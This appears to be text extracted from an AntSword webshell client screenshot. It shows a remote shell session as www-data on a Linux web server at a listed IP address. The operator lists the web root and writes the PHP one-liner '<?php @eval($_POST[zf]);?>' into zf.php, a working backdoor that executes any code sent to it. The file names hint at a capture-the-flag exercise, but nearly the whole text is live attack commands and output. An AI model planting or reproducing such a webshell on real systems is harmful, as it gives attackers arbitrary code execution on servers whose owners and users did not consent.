 AntSword 编辑 窗口 调试
>_ 101.34.230.193
(*) 基础信息
当前路径: /var/www/html/system36d/util
磁盘列表: /
系统信息: Linux web 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/system36d/util) $ cd ../../
(www-data:/var/www/html) $ ls
index.php
page.php
robots.txt
source.txt
static
system36d
zf.php
(www-data:/var/www/html) $ cat zf.php
<?php @eval($_POST[zf]);?>
(www-data:/var/www/html) $ echo '<?php @eval(\$_POST[zf]);?>' > zf.php
(www-data:/var/www/html) $ cat zf.php
<?php @eval($_POST[zf]);?>
(www-data:/var/www/html) $